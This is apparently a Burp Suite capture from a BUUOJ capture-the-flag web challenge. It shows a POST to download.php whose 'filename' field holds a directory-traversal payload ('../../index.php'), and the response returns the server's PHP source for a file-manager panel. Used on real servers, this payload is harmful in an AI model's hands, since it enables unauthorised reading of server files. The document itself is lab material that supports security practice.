 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: aca97ff6-7140-45c6-bd7e-65dba400f77d.node4.buuoj.cn
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aca97ff6-7140-45c6-bd7e-65dba400f77d.node4.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://aca97ff6-7140-45c6-bd7e-65dba400f77d.node4.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=41828623d13f873021254c2dede1df97
14 Connection: close
15
16 filename=../../index.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 21 Jul 2021 02:49:16 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16     header("Location: login.php");
17     die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30     <link href="static/css/bootstrap.min.css" rel="stylesheet">
31     <link href="static/css/panel.css" rel="stylesheet">
32     <script src="static/js/jquery.min.js"></script>
33     <script src="static/js/bootstrap.bundle.min.js"></script>
34     <script src="static/js/toast.js"></script>
35     <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39     <nav aria-label="breadcrumb">
40     <ol class="breadcrumb">
41         <li class="breadcrumb-item active">管理面板</li>
42         <li class="breadcrumb-item active"><label for="fileInput" class="fileLabel">上传文件</label></li>
43         <li class="active ml-auto"><a href="#">你好 <?php echo $_SESSION['username']?></a></li>
44     </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();
55 ?>